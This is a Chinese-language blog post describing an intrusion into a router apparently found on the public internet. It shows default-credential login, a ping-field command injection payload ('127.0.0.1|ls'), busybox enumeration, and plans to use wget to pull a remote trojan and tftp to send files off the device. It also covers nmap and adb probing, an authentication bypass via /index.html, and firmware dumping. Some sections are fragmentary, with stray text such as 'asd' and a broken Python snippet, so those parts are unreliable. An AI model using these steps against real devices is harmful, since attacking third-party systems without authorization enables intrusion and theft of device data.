@H4l0
2020-04-09T06:07:11.000000Z
字数 3379
阅读 2444
实战某款路由器 hacking
IOT
前言
公网上找到某款路由器网络设备,搞了一下,发现了一些漏洞点,拿到了 shell。所以这里分享一下日智能设备的一些思路。
登陆界面
设备的界面是这样的。文字是不是看不懂,对,我也看不懂,貌似是波斯语。

弱口令尝试一波:admin、admin,运气真好,直接进来了后台界面。在左边的导航栏中可以找到一些我们比较感兴趣的功能点。
如,在 Monitoring 菜单下这边有一个诊断的功能,在路由器后台的这种诊断功能一般都是执行 ping、tracert 这些用来检测网络可用性的命令,因为 web 服务中直接调用了这些 shell 命令,所以这些执行命令的点比较容易出现命令注入的漏洞。

这里不妨尝试一下 127.0.0.1|`ls` 命令

把反引号去掉试试,ok,命令执行 get:

获取 shell
知道有命令执行的点之后,下一步就需要考虑怎么拿到路由器的 shell。
试试能不能开启 telnet,好像没办法开启,报错如下:

那暂时先不考虑开启 telnet,尝试一些其他方法。接着可以执行 busybox,看看设备支持什么自带的命令:
127.0.0.1|busyboxBusyBox v1.21.0-uc0 (2018-06-25 14:21:10 KST) multi-call binary.BusyBox is copyrighted by many authors between 1998-2012.Licensed under GPLv2. See source distribution for detailedcopyright notices.Usage: busybox [function [arguments]...]or: busybox --listor: function [arguments]...BusyBox is a multi-call binary that combines many common Unixutilities into a single executable. Most people will create alink to busybox for each function they wish to use and BusyBoxwill act like whatever it was invoked as.Currently defined functions:[, [[, acpid, arp, awk, base64, basename, beep, blkid, blockdev,bootchartd, brctl, cat, chgrp, chmod, chown, clear, cmp, conspy, cp,crond, crontab, cut, date, dc, dd, devmem, df, dhcprelay, diff,dirname, dmesg, dnsdomainname, dos2unix, du, dumpleases, echo, egrep,env, expr, fbsplash, fgconsole, fgrep, find, flock, fsync, ftpd,ftpget, ftpput, getopt, grep, groups, gunzip, gzip, halt, head,hexdump, hostid, hostname, id, ifconfig, ifdown, ifplugd, ifup, inetd,init, insmod, ionice, iostat, ip, kill, killall, klogd, linuxrc, ln,logger, login, ls, lsmod, lsof, lspci, lsusb, lzop, lzopcat, makemime,man, md5sum, mdev, mkdir, mkdosfs, mke2fs, mkfifo, mkfs.ext2,mkfs.vfat, mknod, modinfo, modprobe, more, mount, mpstat, mv,nbd-client, netstat, nslookup, ntpd, passwd, pidof, ping, ping6, pkill,pmap, popmaildir, poweroff, powertop, printf, ps, pstree, pwd, pwdx,rdev, readlink, realpath, reboot, reformime, renice, reset, rev, rm,rmdir, rmmod, route, scriptreplay, sed, setfont, setserial, sha256sum,sha3sum, sha512sum, showkey, sleep, smemcap, sort, stty, sync, sysctl,syslogd, tail, tar, tee, test, tftp, time, timeout, top, touch, tr,traceroute, traceroute6, tty, tunctl, udhcpc, udhcpd, umount, uname,uniq, unix2dos, unlzop, unxz, uptime, usleep, vconfig, vi, volname,watchdog, wc, wget, which, whois, xargs, xz, xzcat, yes, zcat
支持的命令挺多,没有 nc 命令,但是这里我们重点关注 wget、tftp 命令。
- wget 可以下载远程木马到路由器本地,执行 shell 回连的操作。
- tftp 可以将设备文件系统中的文件传出,以进一步分析。
设备信息收集
对于网络设备的信息收集比较方便的就是端口扫描,使用 nmap 进行扫描:
nmap -sS -Pn -sV x.x.x.x
扫描的结果如下:

其中发现了 5555 端口,众所周知,5555 端口一般是安卓设备的 adb 调试端口,可以使用这个端口来进行远程调试。参考文章
使用 adb connect 命令尝试:
➜ ~ adb connect x.x.x.x* daemon not running; starting now at tcp:5037* daemon started successfullyconnected to x.x.x.x:5555
运气非常好,直接就连上了,然后试试 adb shell 命令,看看能不能直接拿到 shell:
➜ ~ adb shellerror: device offline
WTF,啥情况?参考网上的教程,重启一下服务:
adb kill-serveradb start-server
但是貌似还是不行,有知道为啥的大佬可以告知一下如何解决。所以 adb 调试这个方法就行不通了。
SSH 尝试登陆
我们在 nmap 扫描的时候发现了
hashcat 的安装:
wget https://hashcat.net/files/hashcat-5.0.0.7zapt-get install -y p7zipp7zip -d hashcat-5.0.0.7zcd hashcat-5.0.0/cp hashcat32.bin /usr/bin/ln -s /usr/bin/hashcat32.bin /usr/bin/hashcat
安装好 hashcat 之后,尝试爆破出 root 用户的密码:
asd
越权访问
发现在登陆界面直接访问 /index.html 可以直接越权到后台界面,同样可以通过命令注入获取权限。

Burp 抓包,在 pingIpAddr 字段进行命令注入:
固件审计
先分析 login.cgi ,将其加载到 IDA 中。在 formLogin 函数中,


二进制文件 dump
在拿到设备 shell 之后,也可以通过 dd 命令来将 /dev/mtdblockx(x 代表数字)输出到 /tmp 目录下,然后使用 tftp 进行回传。
或者可以使用 cat 命令和 base64 命令,将读取的文件内容 base64 编码:
cat xxx.cgi | base64cat ./* | base64
接着复制出来解压即可:
cat xxx | base64 -d

binwalk 貌似无法直接分离 ELF 文件:
cgi_all_file = open("./cgi_all",'rb')content = f.read()tmp = content.split('\x7f\x45\x4c\x46')for i in range(len(tmp)):f = open("cgi_"+str(i),'wb')f.write("\x7f\x45\x4c\x46" + tmp[i])f.close()cgi_all_file.close()